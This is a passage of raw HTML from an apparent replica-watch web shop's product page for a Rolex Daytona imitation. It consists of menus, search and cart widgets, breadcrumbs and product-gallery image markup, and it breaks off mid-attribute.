	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										
										<div class="col-md-12">
						<ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-product"><span class="item-element"><a class="bread-cat bread-custom-post-type-product" href="https://www.hontreplicawatch.me/shop/" title="Products">Products</a></span></li><li class="current-item item-44677"><span class="item-element">Rolex Daytona 116500LN Grn CER/SS/SS Wht BP A7750 A4130</span></li></ul>					</div> 
					
				</div>
			</div>
		</div>
				
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span><a href="https://www.hontreplicawatch.me/shop/" >Products</a> » <span><a href="https://www.hontreplicawatch.me/product-category/rolex/" >Rolex</a> » <span><a href="https://www.hontreplicawatch.me/product-category/rolex/daytona/" >Daytona</a> » <span class="breadcrumb_last" aria-current="page">Rolex Daytona 116500LN Grn CER/SS/SS Wht BP A7750 A4130</span></span></span></span></span></span></p>
		<div class="row">
		
				
		<div class="content col-xl-9 col-lg-8"><!-- .content -->
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-44677" class="product_page_style-classic product type-product post-44677 status-publish first instock product_cat-daytona product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-5 col-lg-6">
			<div class="product-top-left-inner">
	
	

<div class="ciyashop-product-images">
	
		
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">
	
				
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">
			
						
						
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1948&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}">
				<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1948&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948-600x600.jpg" class="attachment-shop_single size-shop_singlewp-post-image" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1948" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg" data-image_id="33565" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1948.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130.jpg" data-image_id="31489" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1941&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1941" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941.jpg" data-image_id="31490" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1941.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1942&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1942.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 